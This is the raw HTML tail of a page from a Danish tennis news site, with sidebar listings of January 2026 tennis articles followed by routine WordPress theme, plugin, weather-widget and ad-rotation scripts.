        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f897e1f96d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"92522\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "92522" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[2.399999999999999911182158029987476766109466552734375,36.39999999999999857891452847979962825775146484375],"today_humidity":82,"today_wind_speed":[2.600000000000000088817841970012523233890533447265625,1.600000000000000088817841970012523233890533447265625],"today_min":[1.1999999999999999555910790149937383830547332763671875,34.10000000000000142108547152020037174224853515625],"today_max":[2.899999999999999911182158029987476766109466552734375,37.10000000000000142108547152020037174224853515625],"today_clouds":2,"current_unit":0,"forecast":[{"timestamp":1768910400,"day_name":"tirs","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,33],"owm_day_index":4},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,35],"owm_day_index":12},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":20},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-0,31],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[92522]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -75
content:
{"92522":830}